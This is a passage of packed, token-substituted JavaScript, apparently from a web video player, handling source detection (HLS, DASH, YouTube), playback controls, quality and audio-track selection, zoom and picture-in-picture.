dP=J;if(w1){dP=H}1c=3X[8y];if(1c){1c=1c.22(/\\(5n\\)/g,2F.5n())}if(!dP&&x!=\'x\'&&P&&o.2e==ft&&(ft=="9m"||(ft=="9w"&&!o.1l.2p)||(ft=="4f"&&o.1z&&!lk)||ft=="dm"||ft=="1G"||ft=="3u")){P.2Q(1c);1q("2Q")}F{1q("Ox");m9();wr(1c)}if(o.cd){if(o.e0){P.es(o.f5)}F{if(o.8Y!=o.cd){P.es(o.4V[o.8Y])}}}}if(!y){3Z(o.ph);o.ph=7d(w5,o.pg);if(!I(v.2b)&&v.mp==1&&v.pf==1){v.2b=\'\'}if(I(v.2b)){o.U.gF(v.2b)}if(v.eS==1){if(v.kU==1&&o.1l.2p){}F{if(o.2e=="4f"){O(o.3x,{"1e":-it,"Y":-it})}F{2Y(o.3x)}v.1t.1m=0}}}}E m7(x){B 1B="9m";if(x){if(x.K(".DJ")>0){1B="1G"}F if(x.K(".Dt")>0){1B="3u"}F if(x.K("ws")==0){1B=o.ws}F if(x.K(\'4f.9J/\')>-1||x.K(\'lZ.be/\')>-1){if(1U(oZ)==\'E\'){1B="4f";if(v.sC==1){B y=\'lY://3V.4f.9J/vi/\'+lX(x)+\'/\';wn(y+\'wE.hT\',E(z){z>1i?v.2f=y+\'wE.hT\':v.2f=y+\'Ow.hT\';if(o.1w){o.1w[o.3w][\'2f\']=v.2f}v.3I==1||o.1z?\'\':9B(v.2f,o.2f,v.gv)})}}F{1q("No wu")}}F if(v.9w==1&&x.K(\'9w.9J/\')>-1){1B="9w"}F if(v.dm==1&&x.K(\'Ot.9J\')>-1){1B="dm"}F if(v.wl==1){MK(x)?1B="aR":\'\'}}o.59=1B=="9m"||1B=="1G"||1B=="3u"||1B==o.ws;L 1B}E wn(1c,wt){B 3V=1y Ov();3V.b6=E(){wt(G.18)};3V.2Q=1c}E wr(x){o.2e=m7(x);if(o.59){P=1y DC(x,o.3x,J)}if(o.2e=="4f"){P=1y oZ(x,o.3x)}if(v.9w==1&&o.2e=="9w"){P=1y OB(x,o.3x)}if(o.2e=="aR"){P=1y OC(x)}if(o.2e=="dm"){P=1y OI(x,o.3x)}o.Q?o.Q.BG():\'\';B t=0;if(I(v.1k)){if(o.3o&&v.aD==1&&!o.1z){t=o.3o.9x().t}1C(E(){o.U.3H(t,v.1k)},1i)}}E m9(){if(P){P.44();P=1R;ds="8X"}if(3q){3q.44();3q=1R;3q=1T;o.cn.6X();o.3q=1R;o.cn=1R}};G.44=E(){m9()};G.OJ=E(){3X=[];m9()};G.6r=E(x,y,z){6r(x,y,z)};G.9B=E(x){9B(x,o.2f,v.gv)};G.2E=E(){if(P){lh=J;lk=J;if(o.4T){o.4r.2E()}F{P.2E();v.gu==1?o.U.gt():\'\'}if(I(3q)){3q.2E()}if(o.7u){if(o.59){if(o.9r>0&&!o.7u.OL()){o.7u.mf()}}F{o.mh=[];o.Q.kd("aH")}}if(o.59&&v.AI>-1&&!o.qK&&!o.1l.4Y){if(o.9r>0){P.AH()}}g8()}F{1C(G.2E,4o)}};E g8(){if(v.Eg>0&&3X.R>1){if(3H()==0){3e(o.lo);o.lo=1C(E9,v.Eg*2y)}}}E E9(){if(o.1A&&3H()==0&&4z()==0){if(P){if(P.9o()==0&&8y!=3X.R-1){5X(\'6r E8\')}}}}G.E7=E(1b){if(o.3q){if(v.2j.E6==1){if(o.uG[o.3q]>2){L}}if(1b){1b.9V();1W.1b?1W.1b.5Y=H:\'\'}B 1H=P;P.nz(H,o.3q);3q.nz(J,o.3x);P=3q;3q=1H;P.2E();3q.2E();js("2j")}};G.Ea=E(){P.2Q(1c)};G.uN=E(){v.5M==1?o.5M.2K("1m"):\'\';o.p1=H};G.gY=E(){if(v.1t.sQ){v.1t.sQ=J;if(o.Q){o.Q.v6(1);o.Q.tU()}}o.p1=J};G.Ef=E(){if(o.3q&&o.cn){o.cn.gH()}};G.f6=E(){if(o.59&&o.5C){o.fU=H;P.5C()}};G.cj=E(){if(o.59&&o.8E){P.8E()}};G.kx=E(){if(v.9F==1&&I(v.Ec)){if(!I(o.9F)){o.9F=1M("1Z");O(o.9F,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',"3P-2R":"1I","5a":Ed});o.1J.1K(o.9F)}6c(o.9F);9B(v.Ec,o.9F,\'5E\')}if(P){mW(0);P.kx()}};G.eU=E(){if(o.9F){2Y(o.9F)}P?P.eU():\'\'};G.2X=E(){if(o.4T){o.4r.2X()}F{P?P.2X():1q("OH")}if(I(o.3q)){3q.2X()}};G.ll=E(){lk=H;o.U.3K(0,J);I(o.2f)?o.U.7z():\'\';6r(\'x\')};G.d3=E(){P?P.d3():\'\'};G.3K=E(x){if(P){if(o.4T){o.4r.3K(x)}F{P.3K(x);if(v.2j.on==1){if(3q){3q.3K(x)}}}}};G.52=E(){if(P){P.52();o.4T?o.4r.52():\'\';1q("4M")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.52()}}};G.6K=E(){if(P){P.6K();o.4T?o.4r.6K():\'\';1q("8Z")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.6K()}}};G.3Q=E(x){P?P.3Q(x):\'\';if(v.2j.on==1){if(v.2j.eW==1&&3q){3q.3Q(x)}}if(o.4T){o.4r.3Q(x)}};G.kj=E(){L P?P.kj():J};G.5i=E(){L P?P.5i():J};G.6o=E(){L ds};G.8X=E(){L lh};G.17=E(){B x=0;if(P){x=4z();if(o.4T){B y=o.4r.4z();y?x=y:\'\'}F{if(3H()>0&&x!=3H()){o.EE=x+0.OG}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=3H();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.4T){B y=o.4r.3H();y?x=y:\'\'}}L x};G.9o=E(){L P?P.9o():0};G.dw=E(){o.3n.dw=o.3n.dw?J:H;O(o.3x,{"2S":(o.3n.dw?"3a(-1)":"3a(1)")})};G.OD=E(){p4()};G.p3=E(){if(o.59){P.4c()}};G.EK=E(x,y){if(x==\'1F\'){if(y==1){ce(v.1d.1F/1i)}if(y==2){ce(-v.1d.1F/1i)}if(y==3){o.P.mu()}}F{if(o.2e==\'9m\'){if(!o.9n[x]){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}if(y==1){o.9n[x]+=v.1d[x]/1i}if(y==2){o.9n[x]-=v.1d[x]/1i}if(y==3){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}!o.hY?o.hY=[]:\'\';o.hY[x]=x+\'(\'+2D(o.9n[x]*1i)+\'%) \';B cf=\'\';V(B i in o.hY){cf+=o.hY[i]}O(P.9j(),{\'sA\':cf});o.Q.kt(x)}}};G.1F=E(x){ce(x)};E ce(x){if(7e(x).K(":")>0){B y=x.2q(":");B z0=o.3f/o.4y;B z1=o.P.3y();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.59){P.eh()}B w2=o.4y*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4y;if(x2<1){o.3n.x0=o.3n.x=4d(x2);o.3n.y=1}F{o.3n.x=1;o.3n.y0=o.3n.y=4d(y2)}O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.hu=x}}F{o.3n.x+=4d(x);o.3n.y+=4d(x);O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"})}if(v.1X.OE==1){if(!o.Ey){if(o.3n.x>0||o.3n.y>1){qc(o.3x,\'o.OF\');o.Ey=H}}F{if(o.3n.x==1&&o.3n.y==1){O(o.3x,{"1e":0,"Y":0})}}}o.Q.kt(\'1F\')};G.mu=E(){if(o.59){P.eh()}o.3n.x=o.3n.x0;o.3n.y=o.3n.y0;O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.Q.kt(\'1F\');o.hu=1R};G.fB=E(x,y){P.fB(x,y)};G.aM=E(){L aM()};E aM(){L 3X?(3X.R>0?(3X[8y]?3X[8y]:\'\'):\'\'):\'\'};G.9j=E(){L P?P.9j():J};G.6a=E(){if(o.59){P.6a()}};G.r9=E(){P.r9()};E rg(){B 4l=dr(v.rf+\'?1c=\'+3X[8y]);4l.b6=E(){if(G.dH==4&&G.6o==4J){if(G.bU){v.1L=G.bU;o.U.9K(\'1L\')}}};4l.aS()}};B DC=E(1c,1E,2j){B 1f=1M(v.eS==1?"DB":"ny");B dC;B qx=0;B 1G;B 4m=J;B qr=J;B qB=J;B ax=J;B f3=-1;B 3u;B 5V=J;B ws;B qQ=J;B 5Z=J;o.5l=J;B 7J=0;B 8A=J;B 2g;B Os;B k9=J;B gZ=-1;B av=-1;B rz;B n4;B gQ;B Or;B Bs=\'ny/Od; Oe="Of.Oc, Ob.40.2"\';B k2=J;O(1f,{\'1h\':\'2c\',\'1e\':0,\'Y\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'3z-nu\':\'oF\',\'4N\':"sA 0.2s 2T",\'8D-18\':\'2u\',\'5R-18\':\'1I\',\'8D-W\':\'2u\',\'5R-W\':\'1I\'});eh();if(o.1l.7T&&v.3I==1&&v.qV==1){if(!o.1z&&v.7l){47(1f,{\'nv\':1})}F{47(1f,{\'3C\':1,\'nv\':1,\'3I\':1})}}F{if(v.rc==1&&o.1l.2p){47(1f,{\'nv\':1})}if(!o.1l.tv){47(1f,{\'4c\':(v.4c==1&&v.3I==0?\'9k\':\'1I\')})}}if(v.O7==1){47(1f,{"O8":"Dx","O9":"Dx"})}47(1f,{\'2Q\':1c,\'x-3F-5C\':\'vr\',\'Oa\':\'H\'});if(v.Og==1){47(1f,{\'2j\':\'J\'})}if(2j){1f.3I=H;if(v.2j.eW!=1||v.3I==1){1f.3C=H}}if(v.Oh==1){47(1f,{\'Oo\':\'Op\'})}ow();if(v.Oq==1){B cW=1M("dj");47(cW,{"zx":"no","vA":"H","vT":"H","2Q":""});O(cW,{"1h":"2c","W":"1i%","18":"1i%","2Z":0});1E.1K(cW);B Du=1W.7d(E(){if(cW.iq.1Q.dH==="Om"){1W.3Z(Du);O(cW.nR.an,{"2M":0,"2O":0});cW.nR.an.1K(1f)}},1i)}F{1E.1K(1f)}if(!I(1c)){1c=\'\'}if(1c.K(".Dt")>0){5Z=H;if(!o.3u){if(1U DI!=="1T"){o.3u=1y DI()}}if(I(o.3u)){if(!I(1W.DT)){o.3u.mG()}F{r8()}}}F if(((3p.1G==1&&v.r5!=1)||1c.K(".DJ")>0)&&(o.dT.K("7C")!=-1||I(1W.5b))){4m=H;qr=H;3r{if(I(5b)){if(!5b.DW()||(o.1l.6w&&v.Ol==1&&!o.1l.4Y)||(o.1l.6w&&o.1l.4Y&&v.Oi==1)||(o.1l.mK&&v.Oj==1)){1q(\'7C Ok \',5b.DW());4m=J}F{if(v.4c==1||v.3I==1||v.DV==1||2j){c6(J)}}}F{4m=J}}2U(2g){4m=J}}F if(1c.K("ws")==0&&v.OM==1){8A=H;qO()}if(o.1l.tv&&v.3I==1&&!4m&&!5Z&&!8A){1C(E(){o.U.cz()},1i)}if(v.7u==1){I(o.7u)?o.7u.fl():\'\';o.7u=1y ON()};G.r9=E(){r8()};E r8(){5Z=H;if(qg()){if(v.4c==1||v.3I==1||v.E1==1){kk(J)}}F{5Z=J;1q("Pf e6 EZ")}}E kk(x){if(o.3u&&!5V){o.3u.dP(x,1f,1c,2j);I(1W.DT)?5V=H:\'\'}}E c6(x){1q("7C");if(o.3R.R>1){v.8x=0;v.DM=H}F{v.DM?v.8x=1:\'\'}if(o.9G.R>1){v.bn=0;v.DL=H}F{v.DL?v.bn=1:\'\'}o.n0=J;f3=-1;B rp=J;if(v.7l&&v.DK==1){rp=H;v.DK=0}dC={F5:(v.DO==1&&!2j),Pg:(v.4c==1||v.3I==1||2j||x)&&!rp,dB:60,rH:60,Ph:(v.DQ>0?v.DQ*2y:FL),Pe:(v.F0>0?v.F0*2y:FL),Pd:J};if(v.Pa==1){dC.Pb=H}if(v.FI==1){dC[\'Pc\']=E(4l,1c){4l.Pi=H}}if(I(v.7s)){if(I(v.7s.dB)){if(v.7s.dB>dA){v.7s.dB=dA}v.7s.rH=v.7s.dB}if(I(v.7s.FQ)){v.7s.rH=v.7s.dB=v.7s.FQ}if(1U v.7s=="3z"){V(B 19 in v.7s){dC[19]=v.7s[19]}}}1G=1y 5b(dC);js("1G",1G,1);1G.EX(1c);1G.Pj(1f);1G.on(5b.7B.Pp,E(){1q("7C Pq")});1G.on(5b.7B.Pr,E(1b,29){!2j?o.U.cz():\'\'});1G.on(5b.7B.Po,E(1b,29){if(!2j&&v.8x==1&&8U()>1){Bm();o.Q?o.Q.hl(o.3j):\'\'}});1G.on(5b.7B.Pn,E(1b,29){rv()});1G.on(5b.7B.Pk,E(1b,29){rv()});1G.on(5b.7B.Pl,E(1b,29){if(!2j){if(29.hE.5l!=o.5l){o.5l=29.hE.5l;o.Q.4q()}o.5l=29.hE.5l;if(o.5l){1q("Pm");o.FA=1c.K("?v3")>-1;if(1f.1k>0&&1f.f4>0){if(1f.1k-1f.f4<10){if(o.hA>0){if(o.hA==1f.f4&&o.FT==1f.1k){o.jR++;if(o.jR>2){o.jR=0;o.hA=-1;1G.9A();c6(H);8F()}}F{o.hA=-1}}F{o.hA=1f.f4;o.FT=1f.1k}}}}}if(v.8x==1){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\'}mw()});1G.on(5b.7B.P9,E(1b,29){if(I(29.FS)&&!2j){js("P8",29.FS.OV)}if(f3>-1){1G.Ba=f3;f3=-1}qB=H;EY()});1G.on(5b.7B.OW,E(1b,29){js("OX",29,1)});1G.on(5b.7B.OU,E(1b,29){!2j&&v.bn==1?qi():\'\'});1G.on(5b.7B.S7,E(1b,29){if(!2j&&v.bn==1){ql()}});if(v.OO==1){n4=1y OP(1G,2j)}F{1G.OQ=J}1G.on(5b.7B.OR,E(1b,29){v.1q==1?cL.1q(29):\'\';js(29.1B+\'5b\',29,0,H);o.rr=29;if(29.jz){ao(29.1B){1j 5b.G3.OY:1q("7C jz qs 2g");if(v.qq==1){qu()}F{2g=29.hE+\' (\'+29.1B+\')\';o.2w>0||2j||v.5l==1||8A?\'\':o.2w=4z();1G.9A();if(!2j){o.P.5X()}}1g;1j 5b.G3.OZ:1q("7C jz P 2g, hB");1G.P5();1g;7k:2g="7C jz 2g, 9A";1G.9A();!2j?o.P.5X():\'\';1g}}F{1q("7C ",29.1B,29.hE,(29.jv?29.jv.jH:\'\'));js("P6",(29.jv?29.jv.jH:\'\'));if(7J>0){7J=2;rA()}}});ax=H}E rv(){if(!2j&&v.8x==1&&8U()>1){if(o.3j!=1G.my){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\';1q("7C P7 "+o.3j)}if(I(v.bO)&&o.3j>0){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(o.2o[o.3j].K(fq[k])>-1){1q(\'P4 4A\');1G.fV=o.3j-1;1g}}}}}E qO(){if(I(1W.F6)){if(qg()){if(!I(o.ws)){o.ws=1y P3()}ws=1y F6(1f,1c,{F5:H});qQ=H}F{8A=J;1q("e6 EZ")}}}E EY(){rC()};G.6a=E(){rC()};E rC(){if(v.Bf){if(1f.eo.R>0){if(v.6a==1){1f.eo[1f.eo.R-1].fJ="Di"}F{1f.eo[1f.eo.R-1].fJ="3k"}if(!o.6a){o.6a=H;o.Q.4q()}}F{if(o.6a){o.6a=J;o.Q.4q()}}}}E qu(){1q("P0");!2j&&o.1A?o.U.2X():\'\';o.U.7z();7J=1;rA(o.1A)}E rA(x){if(7J>0){3e(rz);rz=1C(ET,v.EP*2y)}}E ET(){if(7J>0){1q("P1");if(4m){if(7J==1){1G.EX(1c)}if(7J==2){1G.9A();c6(H);1f.1A()}}F{47(1f,{\'2Q\':1c})}}}1f.1v(\'P2\',EV);1f.1v(\'2g\',rP);1f.1v(\'8X\',8F);1f.1v(\'1A\',9p);1f.1v(\'4u\',bV);1f.1v(\'CB\',bz);1f.1v(\'iQ\',iH);1f.1v(\'nb\',iE);1f.1v(\'C6\',bs);1f.1v(\'Ca\',cp);1f.1v(\'8S\',8B);1f.1v(\'Ce\',ag);1f.1v(\'O6\',DS);1f.1v(\'Cc\',nJ);1f.1v(\'C4\',oq);E EV(){if(!4m&&!5Z){!2j?o.U.cz():\'\'}}E rP(){if(!4m&&!5Z){if(1f.2g){1q(1f.2g,1f.2g.jH,1f.2g.a5);B x=1f.2g.jH;2g=1T;if(x==1){2g="O5"}if(x==2){2g="qs"}if(x==3){2g="de"}if(x==4){2g="e6 ls"}1q("Nb eR: ",2g)}if(qr&&v.qq==1){2g=1T;qu()}if(2g!=1T){5X()}}}E 5X(){!2j?o.P.5X():\'\'}E 8F(){!2j?o.P.8F():\'\'}E 9p(){if(!o.1z&&v.7l){1q(\'Fs 1A\');4u();o.U.2E();L}if(4m&&7J>0){}F{if(!2j){B qv=o.U.8H()&&o.iW!=1;if(qv||av==-1){B x=J;if(4m){if(I(o.1V)||I(o.5F)){if(qv){}F{1q(\'4u gM\');4u();x=H}}}if(!x){o.P.9p()}}}}}E bV(){if(!k2){1q("Nd");if(o.1A&&o.jf&&!1f.8X&&v.Fd==1&&!o.bc){1q("Fd");h1()}F{!2j&&!o.Fc&&1f.7N?o.P.bV():\'\'}}}E bz(){!2j?o.P.bz():\'\';if(av>-1){if(4z()>av){1q(\'4u Na\',av);4u();av=-1}}}E iH(){!2j?o.P.iH():\'\'}E iE(){!2j?o.P.iE():\'\'}E bs(){if(2j){k7()}F{o.P.bs();ox();if(4m&&7J>0){7J=0;1q("N9 up");1G.BQ();h1();o.Q.2E()}if(I(v.ei)){2z()}}}G.ei=E(){L(1f.l5/1f.eV)};E k7(){if(1f.eV>0){O(1E,{"18":1E.26/(1f.l5/1f.eV)-2D(v.2j.2Z)})}F{if(qx<20){1C(k7,1i);qx++}}}E ox(){if(v.je==1){3Z(o.qo);o.qo=7d(qw,1i);qw()}}E qw(){if(1f){if(1f.eV>0){o.U.Fh(1f.l5/1f.eV);3Z(o.qo)}}}E ag(){!2j&&!8A?o.P.ag():\'\'}E cp(){!2j?o.P.cp():\'\'}E 8B(){if(4m&&7J>0){}F{!2j?o.P.8B():\'\'}}E DS(){o.U.qn()}E qg(){B iV=1W.Bp=1W.Bp||1W.N6;B hO=1W.Dl=1W.Dl||1W.N7;B kK=iV&&1U iV.kK===\'E\'&&iV.kK(Bs);B Bt=!hO||hO.qe&&1U hO.qe.N8===\'E\'&&1U hO.qe.6X===\'E\';L kK&&Bt}B qd="<7W C=\'1u:0.5\'>";E Bm(){if(!2j&&v.8x==1){B x=1G.bR;B q=0;o.2o=[];if(x.R>1){V(B i=0;i<x.R;i++){if(I(x[i].18)){B y=o.P.Be(x[i],v.Bd);if(o.2o.K(y)>-1||v.Ne==1){if(I(x[i].hI)){B yi=o.2o.K(y);yi>-1?o.2o[yi]+=" "+qd+" &hs;"+2D(x[yi].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\':\'\';o.2o[i]=y+" "+qd+" &hs;"+2D(x[i].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\'}}F{o.2o[i]=y}if(I(x[i].Bg)){o.8w[i]=x[i].Bg[0]}}F if(I(x[i].6A)){o.2o[i]=x[i].6A}F{o.2o[i]=i}if(I(v.4s)&&q==0){if(v.4s==o.2o[i]){q=i}}if(I(o.4s)){if(o.4s==o.2o[i]){q=i}}}if(v.hH==1){o.2o[x.R]=2C("2u")}F{1G.Az=0;1G.gK=0}if(v.Bk==1||q>0){1G.gK=0;if(v.fY=="8a"||(!o.1z&&v.4c==0)){1G.o4=q}F{if(v.fY=="ee"){1G.fV=q}}o.3j=q}F{if(v.hH==1){o.3j=1G.bR.R-1}F{o.3j=1G.Nf}}mw()}o.Q?o.Q.4q():\'\'}}E mw(){if(o.8w.R>0&&v.bn==1){qi();ql()}}E qi(){if(!2j&&v.bn==1){B x=1G.o7;o.7A=[];B 2A;if(x.R>1){V(B i=0;i<x.R;i++){2A=J;if(I(x[i].eM)&&o.8w.R>0){if(x[i].eM!=o.8w[o.3j]){V(B j=0;j<o.8w.R;j++){if(o.8w[j]==x[i].eM){2A=H}}}}if(!2A){o.7A[i]=I(x[i].6A)?o.P.BM(x[i].6A):i;if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i;1G.nh=i}}}}}}}E ql(){if(!2j){B x=1G.o7;B y=1G.nh;if(y>-1){if(I(x[y].eM)){if(o.8w.R>0){if(o.8w[o.3j]!=x[y].eM){V(B i=0;i<x.R;i++){if(x[i].6A==x[y].6A&&x[i].eM==o.8w[o.3j]){1G.nh=i;y=i;1g}}}}}o.7a=y;1q("7C Nl",o.7a);o.Q.ta(o.7a)}}};E 4z(){if(5Z){L 5V?o.3u.17():0}F{L 1f.f4}};E 3H(){B x=1f.1k;if(5Z&&5V){x=o.3u.1k()}if(I(v.4C)){x=v.4C}L x!=Nm&&!qA(x)?x:0}G.2E=E(){B p=H;if(4m&&!qB){if(!ax){c6(H)}1G.BQ()}if(5Z&&!5V){kk(H);p=J}if(8A){if(!qQ){qO()}ws.1A();p=J}if(1f.C.1e=="-Nn"){G.eU()}p?h1():\'\'};B Nk;E h1(){if(1c!="1I"){B pp=1f.1A();if(pp!==1T){pp.bf(E(){}).2U(E(2g){1q("Nj",2g.a5);if(2g.a5.K(\'bA\')==-1&&2g.a5.K(\'Ng by\')==-1){if(v.qV==1){1q(\'Nh\');o.U.52();1f.1O=0;B qN=1f.1A();if(qN){qN.bf(E(){}).2U(E(e){1q("Ni",e.a5);if(o.1l.tv&&(4m||5Z)){}F{o.Q.2X();o.U.7z();js("N5")}})}}F{o.Q.2X();o.U.7z()}}})}}}G.kx=E(){if(o.5F||o.1V){if(o.8K){cj()}if(!o.fU&&o.1l.2p&&o.1l.3F){if(!1f.3C){1f.3C=H;k9=H}O(1f,{"1h":"2c","Y":-4b,"1e":-4b});av=4z();if(!8A){1f.1A()}if(av==0&&o.2w>0){gQ=o.2w}}}};G.eU=E(){if(!o.fU&&(o.1l.2p||o.1l.3F)){O(1f,{"1h":"rR","Y":0,"1e":0});if(I(v.ei)){2z()}if(k9){!o.3C?1f.3C=J:\'\';k9=J}if(gQ>0){o.2w=gQ;gQ=0}av=-1}};G.2X=E(){1q(\'7N\');4u()};E 4u(){if(8A){ws.4u()}F{1f.4u()}};G.d3=E(){!1f.7N?2X():h1()};G.3K=E(x){if(5Z&&5V){o.3u.4a(x)}F{if(4m){if(v.N4==1&&x>0&&oh()){f3=1G.fV;1G.Ba=0}}1f.f4=x}};G.52=E(){1f.3C=H};G.6K=E(){1f.3C=J;if(o.2e=="1G"&&o.1l.4Y&&v.1V==1){if(!I(o.B9)){k2=H;1f.4u();1C(E(){1f.1A();k2=J},10);o.B9=H}}};G.3Q=E(x){1f.1O=x};G.AH=E(){if(o.AC!=1f){B bA;B 9f;if(o.kp[1f]){bA=o.kp[1f];9f=o.qH[1f]}F{1W.qC=1W.qC||1W.MR;9f=1y qC();bA=9f.MS(1f);o.kp[1f]=bA;o.qH[1f]=9f}B hb=9f.MT();hb.hb.5c=v.AI;bA.AM(hb);hb.AM(9f.MQ);o.qK=H;o.AC=1f}};G.kj=E(){L!1f.7N};G.5i=E(){L v.5l==1||8A?H:o.5l};G.9j=E(){L 1f};G.rO=E(){47(1f,{\'Q\':\'1\'});L H};G.4c=E(){47(1f,{\'4c\':\'9k\'});if(4m&&!ax){c6(J)}if(5Z&&!5V){kk(J)}};G.6o=E(){B 6J="7q";if(1f.7N){6J="7N"}if(1f.8X){6J="8X"}L 6J};G.nz=E(x,y){2j=x;y.1K(1f);1E=y;if(x){if(v.2j.eW!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}k7();if(o.2o.R>0){if(4m){gZ=o.3j;1G.gK=0;1G.fV=0}}}F{if(!o.3C&&v.2j.eW!=1){1f.3C=J}1f.1O=v.1O;ox();if(o.2o.R>0){if(4m){1G.gK=-1;if(gZ>-1){gZ<1G.bR.R?1G.o4=gZ:\'\'}}}}};G.17=E(){L 4z()};G.1k=E(){L 3H()};G.9o=E(){B x=0;if(1f.7Y){if(1f.7Y.R>0){B y=4z();V(B i=0;i<1f.7Y.R;i++){if((y>=1f.7Y.1z(i)||y>=1f.7Y.1z(i)-1i)&&y<=1f.7Y.4C(i)){x=1f.7Y.4C(i)}}x==0?x=1f.7Y.4C(1f.7Y.R-1):\'\'}}if(I(v.4C)){x>v.4C?x=v.4C:\'\'}L x};G.2u=E(){L oh()};E oh(){B x=J;if(4m){if(ax){x=1G.Az}}F if(5Z){if(5V){x=o.3u.2u()}}L x}G.3y=E(){L{"W":1f.l5,"18":1f.eV}};G.2Q=E(x){x=x.22(/\\(5n\\)/g,2F.5n());1c=x;o.ah!=2?o.ah=J:\'\';if(5Z){if(5V){o.3u.bA(x)}}F if(4m){4m&&1G?1G.9A():\'\';c6(H);nO()}F{47(1f,{\'2Q\':x,\'3I\':0});ow();4u()}};E ow(){if(o.1l.6w){B y=1f.eo;if(y){V(B i=0;i<y.R;i++){y[i].fJ="MP"}}y=1f.o7;if(y){V(i=0;i<y.R;i++){y[i].ML=(i==0?1:0)}}if(1W.MM){1f.1v(\'MN\',E(1b){o.5C=1b.MO=="MU";!2j?o.U.hj():\'\'})}}nO()}G.5C=E(){1f.MV()};G.8E=E(){cj()};E nO(){if(o.1l.3F){if(I(1f.N1)&&!o.1l.7T){o.8E=H}if(1Q.N2&&!1f.N3){o.8E=H}}}E cj(){if(o.1l.6w){if(1f.N0==="jy-in-jy"){1f.AQ("bP");o.8K=J}F{1f.AQ("jy-in-jy");o.8K=H}}F{if(!1Q.MZ){2l(\'1f.MW().bf(p => {o.8K = H;}).2U(2g => {o.8K = J;});\')}F{2l(\'1Q.MX().bf(ok =>{o.8K = J;}).2U(2g => {});\')}}};E nJ(){o.8K=H};E oq(){o.8K=J};G.AU=E(x){if(5V){o.3u.o1(x)}};G.AX=E(x){if(5V){if(1f.7Y.R>0){o.3u.MY(x)}}};G.Np=E(x){if(o.ws){o.ws.BT(ws,x,-1)}};G.Nq=E(x){if(o.ws){o.ws.BT(ws,-1,x)}};G.CS=E(x){if(ax){B y=2D(x);if(x==1G.bR.R){y=-1;1G.gK=-1}if(v.fY=="ee"){1C(8B,4o);1G.fV=y}if(v.fY=="8a"){1q("7C 8a NS "+y);1G.o4=y}if(y==-1){o.3j=1G.my}mw()}};G.mD=E(){L 1G};G.mF=E(){L 5V?o.3u.NU():J};G.8U=E(){L 8U()};E 8U(){B x=0;if(ax){if(1G.bR){x=1G.bR.R}}L x}G.bC=E(){L bC()};G.eh=E(){eh()};E eh(){if(1f){if(v.nw==1||v.5E==1){if(v.NQ==1||v.5E==1){O(1f,{\'3z-nu\':\'5E\'})}F{O(1f,{\'3z-nu\':\'x9\'})}}F{O(1f,{\'3z-nu\':\'oF\'})}}}G.4P=E(){2z()};E 2z(){if(v.ei){2K(\'1F\',7e(v.ei).22(\'/\',\':\'))}}E bC(){B x=0;if(5V){x=o.3u.bR()}L x}G.CL=E(x){if(ax){1G.nh=2D(x)}};G.fB=E(x,y){if(y=="1G"&&ax&&n4){n4.NP(x)}if(y=="3u"&&5V){o.3u.NM(x)}};G.es=E(x){if(x){1f.NN=x}};G.om=E(){B x=1f.NO;B y=[];V(B i=0;i<x.R;i++){if(x[i].jK.mX()==\'9z\'){x[i].6q("eN",oj);y.2H(x[i])}}V(B i=0;i<y.R;i++){1f.3g(y[i])}};G.Dc=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2q(\' or \');x=xx[0]}B 9z=1Q.1M(\'9z\');9z.5W(\'2Q\',x);9z.5W(\'bD\',y);9z.5W(\'NV\',\'Dg\');9z.5W(\'fJ\',\'Di\');if(z){9z.5W(\'7k\',\'\')}1f.1K(9z);9z.1v("eN",oj)}};E oj(e){if(e.43.bD&&o.4L){V(B i=0;i<o.3c.R;i++){if(o.3c[i]==e.43.bD){o.4L.9g(i)}}}};G.m5=E(){L 2g?2g:\'\'};G.44=E(){3Z(o.NW);4m&&1G?1G.9A():\'\';5Z&&5V?o.3u.O2():\'\';8A&&ws?ws.2A():\'\';1f.6q(\'2g\',rP);1f.6q(\'8X\',8F);1f.6q(\'1A\',9p);1f.6q(\'4u\',bV);1f.6q(\'CB\',bz);1f.6q(\'iQ\',iH);1f.6q(\'nb\',iE);1f.6q(\'C6\',bs);1f.6q(\'Ca\',cp);1f.6q(\'8S\',8B);1f.6q(\'Ce\',ag);1f.6q(\'Cc\',nJ);1f.6q(\'C4\',oq);1f.2Q=\'\';if(1E.jK=="yU"){1E.nR.an.3g(1f)}F{1E.3g(1f)}1f=1R}};B sE=E(){B b=[];B eL=[];B 4Z=[];B 8S=J;B kV;B 9c=J;B 1d;B X;if(o.4Q){o.4Q.1m();o.4Q=1R}B jI;o.4V=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.O3==1&&I(v.1d.i7)){v.1d.i7=v.1d.i7.22(/\\n/ig,\'\');o.4V=v.1d.i7.2q(",")}o.cd=o.4V.K(\'1\')>-1?o.4V.K(\'1\'):o.4V.K(1);o.8Y==3?o.8Y=o.cd:\'\';V(B i in o.5u){if(o.5u.2m(i)){!I(v.1d[i])?v.1d[i]=5:\'\';o[\'ch\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&O4; \'+v.1d[i]+\'%\',(o.5u[i]*1i+\'%\')]}}if(v.1t.c4==1&&o.1l.4Y&&v.eZ==1){v.1t.1m=0}B mJ=J;B 8j=0;B lz=0;B ey=J;B uM=H;B gE;B bg=1y xC();B 1d;B 5O=[];B nV=J;B nU=J;B i1=0;B 